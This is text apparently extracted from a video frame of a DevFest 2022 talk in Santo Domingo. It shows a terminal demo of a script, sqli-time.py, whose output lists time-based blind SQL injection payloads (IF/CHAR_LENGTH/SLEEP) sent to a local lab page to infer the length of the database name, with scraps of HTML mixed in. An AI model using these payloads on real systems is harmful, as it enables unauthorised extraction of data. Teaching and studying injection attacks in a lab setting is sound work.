 class="time talk-ended single
v _ngcontent-c48="" class="talk-name">...</div>
v _ngcontent-c48="" class="description formatted-html">...</div>
v
plaintext@assessment: ~/sqli
plaintext@assessment:~/sqli$ python3 sqli-time.py
[+] Login Success!!
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 1, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 2, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 3, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 4, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 5, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 6, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 7, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 8, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 9, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 10, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 11, SLEEP(3),1) -- -
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND IF (CHAR_LENGTH((SELECT database())) = 12, SLEEP(3),1) -- -
[sql] 0:sudo- 1:bash* "assessment" 23:38 13-oct-22
UNAPEC
UNAPEC
UNAPEC
Google Developer Groups
devfest 2022
Santo Domingo